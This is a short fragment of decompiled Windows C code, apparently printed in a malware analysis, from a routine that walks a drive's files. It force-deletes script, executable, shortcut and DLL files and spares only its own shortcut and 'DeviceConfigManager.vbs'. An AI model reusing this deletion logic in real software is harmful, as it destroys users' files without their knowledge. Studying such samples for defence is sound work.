 if ( wcsstr(FindFileData.cFileName, L".lnk") && -(wcscmp(FindFileData.cFileName, lnk_name) != 0) == -1
|| wcsstr(FindFileData.cFileName, L".vbs")
&& -(wcscmp(FindFileData.cFileName, L"DeviceConfigManager.vbs") != 0) == -1
|| wcsstr(FindFileData.cFileName, L".bat")
|| wcsstr(FindFileData.cFileName, L".js")
|| wcsstr(FindFileData.cFileName, L".scr")
|| wcsstr(FindFileData.cFileName, L".com")
|| wcsstr(FindFileData.cFileName, L".jse")
|| wcsstr(FindFileData.cFileName, L".cmd")
|| wcsstr(FindFileData.cFileName, L".pif")
|| wcsstr(FindFileData.cFileName, L".jar")
|| wcsstr(FindFileData.cFileName, L".dll") )
{
memset(target, 0, sizeof(target));
snwprintf(target, 0x208u, L"%ls\\%s", rootPathName, FindFileData.cFileName);
SetFileAttributesW(target, 0x80u);
DeleteFileW(target);
}